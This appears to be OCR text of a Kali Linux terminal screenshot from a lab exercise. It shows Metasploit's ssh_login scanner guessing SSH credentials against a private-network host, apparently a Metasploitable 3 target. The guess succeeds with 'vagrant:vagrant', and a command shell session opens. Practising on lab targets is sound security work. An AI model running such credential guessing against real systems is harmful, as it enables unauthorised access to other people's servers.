 kali
Applications Places Terminal Wed 20:11 1
Terminal
File Edit View Search Terminal Help
USER_FILE => ~/ms3_users.txt
msf auxiliary(scanner/ssh/ssh_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.68.130:22 - Success: 'vagrant:vagrant' 'sh: id: command not found GNU bash, version 4.3.39(2)-releas
e (x86_64-unknown-cygwin) These shell commands are defined internally.  Type `help' to see this list. Type `help
 name' to find out more about the function `name'. Use `info bash' to find out more about the shell in general.
Use `man -k' or `info' to find out more about commands not in this list.  A star (*) next to a name means that t
he command is disabled.   job_spec [&]                    history [-c] [-d offset] [n] or hist>  (( expr
ession ))                        if COMMANDS; then COMMANDS; [ elif C>  . filename [arguments]
jobs [-lnprs] [jobspec ...] or jobs >  :                                       kill [-s sigspec | -n signum | -s
igs>  [ arg... ]                              let arg [arg ...]  [[ expression ]]                        local [
option] name[=value] ...  alias [-p] [name[=value] ... ]          logout [n]  bg [job_spec ...]
      mapfile [-n count] [-O origin] [-s c>  bind [-lpsvPSVX] [-m keymap] [-f file>  popd [-n] [+N | -N]  break
[n]                               printf [-v var] format [arguments]  builtin [shell-builtin [arg ...]]       pu
shd [-n] [+N | -N | dir]  caller [expr]                           pwd [-LP]  case WORD in [PATTERN [| PATTERN]..
.)>  read [-ers] [-a array] [-d delim] [->  cd [-L|[-P [-e]] [-@]] [dir]            readarray [-n count] [-O ori
gin] [-s>  command [-pVv] command [arg ...]        readonly [-aAf] [name[=value] ...] o>  compgen [-abcdefgjksuv
] [-o option]  >  return [n]  complete [-abcdefgjksuv] [-pr] [-DE] >  select NAME [in WORDS ... ;] do COMM>  com
popt [-o|+o option] [-DE] [name ..>  set [-abefhkmnptuvxBCHP] [-o option->  continue [n]
    shift [n]  coproc [NAME] command [redirections]    shopt [-pqsu] [-o] [optname ...]  declare [-aAfFgilnrtux]
 [-p] [name[=v>  source filename [arguments]  dirs [-clpv] [+N] [-N]                   suspend [-f]  disown [-h]
[-ar] [jobspec ...]         test [expr]  echo [-neE] [arg ...]                   time [-p] pipeline  enable [-a]
 [-dnps] [-f filename] [na>  times  eval [arg ...]                          trap [-lp] [[arg] signal_spec ...]
exec [-cl] [-a name] [command [argume>  true  exit [n]                                type [-afptP] name [name .
..]  export [-fn] [name[=value] ...] or ex>  typeset [-aAfFgilrtux] [-p] name[=va>  false
            ulimit [-SHabcdefilmnpqrstuvxT] [lim>  fc [-e ename] [-lnr] [first] [last] o>  umask [-p] [-S] [mode
]  fg [job_spec]                           unalias [-a] name [name ...]  for NAME [in WORDS ... ] ; do COMMAND>
 unset [-f] [-v] [-n] [name ...]  for (( exp1; exp2; exp3 )); do COMMAN>  until COMMANDS; do COMMANDS; done  fun
ction name { COMMANDS ; } or name >  variables - Names and meanings of so>  getopts optstring name [arg]
    wait [-n] [id ...]  hash [-lr] [-p pathname] [-dt] [name >  while COMMANDS; do COMMANDS; done  help [-dms] [
pattern ...]               { COMMANDS ; } sh: line 1: ?: command not found '
[*] Command shell session 2 opened (192.168.68.129:34097 -> 192.168.68.130:22) at 2018-02-28 20:11:17 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >